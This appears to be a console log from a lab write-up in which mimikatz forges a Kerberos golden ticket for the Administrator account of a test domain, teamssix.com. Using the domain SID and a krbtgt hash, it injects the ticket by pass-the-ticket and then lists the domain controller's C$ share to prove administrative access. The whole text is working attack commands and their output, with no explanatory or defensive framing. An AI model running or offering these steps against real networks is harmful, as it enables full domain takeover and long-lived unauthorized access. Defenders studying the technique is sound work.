 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /admin:Administrator /domain:teamssix.com /sid:S-1-5-21-284927032-1122706408-2778656994 /krb
tgt:d685b9c4fa2d318a9943ed68948af087 /ticket:Administrator.kiribi
User      : Administrator
Domain    : teamssix.com (TEAMSSIX)
SID       : S-1-5-21-284927032-1122706408-2778656994
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: d685b9c4fa2d318a9943ed68948af087 - rc4_hmac_nt
Lifetime  : 2021/9/27 15:57:36 ; 2031/9/25 15:57:36 ; 2031/9/25 15:57:36
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt Administrator.kiribi
* File: 'Administrator.kiribi': OK
mimikatz # exit
Bye!
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>dir \\dc\C$
驱动器 \\dc\C$ 中的卷没有标签。
卷的序列号是 8231-1ACA
\\dc\C$ 的目录
2021/07/01  10:00    <DIR>          inetpub
2021/09/09  12:33    <DIR>          Program Files
2021/09/09  12:33    <DIR>          Program Files (x86)
2021/09/09  12:40    <DIR>          temp
2021/04/29  09:32    <DIR>          Users
2021/09/27  15:39    <DIR>          Windows
2018/10/16  14:25           509,264 winsdk_web.exe
1 个文件        509,264 字节
6 个目录 73,554,255,872 可用字节
TeamsSix
TeamsSix
teamssix.com